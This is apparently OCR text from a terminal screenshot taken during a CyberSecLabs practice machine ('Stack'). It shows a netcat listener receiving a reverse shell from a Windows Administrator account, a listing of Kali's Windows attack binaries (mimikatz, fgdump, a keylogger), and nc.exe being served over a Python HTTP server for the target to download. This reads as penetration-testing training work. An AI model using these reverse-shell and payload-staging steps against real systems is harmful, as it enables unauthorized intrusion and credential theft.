 Applications Places Terminator Jul 9 10:59:50 1
root@kali: ~/Documents/Learn/CyberSecLabs/Stack
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 146x17
inet6 fe80::cadb:ea76:62f7:1117  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 71790  bytes 5178069 (4.9 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 73422  bytes 5609491 (5.3 MiB)
TX errors 0  dropped 1986 overruns 0  carrier 0  collisions 0
root@kali:~/Documents/Learn/CyberSecLabs/Stack# nc -lnvp 1234
listening on [any] 1234 ...
^C^[[A^C
root@kali:~/Documents/Learn/CyberSecLabs/Stack# nc -lnvp 1236
listening on [any] 1236 ...
connect to [10.10.0.8] from (UNKNOWN) [172.31.1.12] 49248
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents>wh
root@kali: /usr/share/windows-resources/binaries 136x16
root@kali:~/Documents/Learn/CyberSecLabs/Stack# cd /usr/share/win
windows-binaries/  windows-resources/ wine/
root@kali:~/Documents/Learn/CyberSecLabs/Stack# cd /usr/share/win
windows-binaries/  windows-resources/ wine/
root@kali:~/Documents/Learn/CyberSecLabs/Stack# cd /usr/share/windows-binaries/
enumplus/ fgdump/   fport/    mbenum/   nbtenum/
root@kali:~/Documents/Learn/CyberSecLabs/Stack# cd /usr/share/windows-resources/
binaries/    hyperion/    mimikatz/    ollydbg/     powersploit/ sbd/         wce/
root@kali:~/Documents/Learn/CyberSecLabs/Stack# cd /usr/share/windows-resources/binaries/
root@kali:/usr/share/windows-resources/binaries# ls
enumplus  exe2bat.exe  fgdump  fport  klogger.exe  mbenum  nbtenum  nc.exe  plink.exe  radmin.exe  vncviewer.exe  wget.exe  whoami.exe
root@kali:/usr/share/windows-resources/binaries# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
172.31.1.12 - - [09/Jul/2020 10:57:35] "GET /nc.exe HTTP/1.1" 200 -